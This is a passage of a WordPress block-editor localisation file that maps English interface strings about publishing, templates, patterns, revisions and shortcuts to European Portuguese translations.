quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo 